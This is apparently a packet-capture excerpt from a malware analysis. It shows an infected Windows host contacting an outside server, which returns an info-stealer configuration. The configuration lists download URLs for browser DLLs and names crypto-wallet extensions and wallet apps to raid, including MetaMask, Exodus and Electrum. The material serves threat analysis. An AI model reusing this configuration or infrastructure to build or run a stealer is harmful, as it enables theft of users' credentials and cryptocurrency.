 No. Time Source Destination Protocol Length Info
15 15.741026000 10.127.0.129 193.106.191.146 HTTP 356 POST / HTTP/1.1 (application/x-www-form-u
23 15.888863000 193.106.191.146 10.127.0.129 HTTP 635 HTTP/1.1 200 OK (text/html)
27 15.894645000 10.127.0.129 193.106.191.146 HTTP 232 GET /aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/nss3
2387 16.648277000 10.127.0.129 193.106.191.146 HTTP 236 GET /aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/msvc
> Frame 23: 635 bytes on wire (5080 bits), 635 bytes captured (5080 bits) on interface intf0, id 0
> Ethernet II, Src: 66:4d:ea:88:8f:fc (66:4d:ea:88:8f:fc), Dst: 5e:ff:8a:6d:e4:bc (5e:ff:8a:6d:e4:bc)
> Internet Protocol Version 4, Src: 193.106.191.146, Dst: 10.127.0.129
> Transmission Control Protocol, Src Port: 80, Dst Port: 49180, Seq: 8161, Ack: 303, Len: 581
> [7 Reassembled TCP Segments (8741 bytes): #17(1360), #18(1360), #19(1360), #20(1360), #21(1360), #22(1360), #23(581)]
> Hypertext Transfer Protocol
Line-based text data: text/html (86 lines)
libs_nss3:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/nss3.dll\n
libs_msvcp140:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/msvcp140.dll\n
libs_vcruntime140:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/vcruntime140.dll\n
libs_mozglue:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/mozglue.dll\n
libs_freebl3:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/freebl3.dll\n
libs_softokn3:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/softokn3.dll\n
ews_meta_e:ejbalbakoplchlghecdalmeeeajnimhm;MetaMask;Local Extension Settings\n
ews_tronl:ibnejdfjmmkpcnlpebklmnkoeoihofec;TronLink;Local Extension Settings\n
libs_sqlite3:http://193.106.191.146/aN7jD0qO6kT5bK5bQ4eR8fE1xP7hL2vK/sqlite3.dll\n
ews_bsc:fhbohimaelbohpjbbldcngcnapndodjp;BinanceChain;Local Extension Settings\n
ews_ronin:fnjhmkhhmkbjkkabndcnnogagogbneec;Ronin;Local Extension Settings\n
wlts_exodus:Exodus;26;exodus;*;*partitio*,*cache*,*dictionar*\n
wlts_atomic:Atomic;26;atomic;*;*cache*,*IndexedDB*\n
wlts_jaxxl:JaxxLiberty;26;com.liberty.jaxx;*;*cache*\n
wlts_binance:Binance;26;Binance;*app-store.*;-\n
wlts_coinomi:Coinomi;28;Coinomi\Coinomi\wallets;*;-\n
wlts_electrum:Electrum;26;Electrum\wallets;*;-\n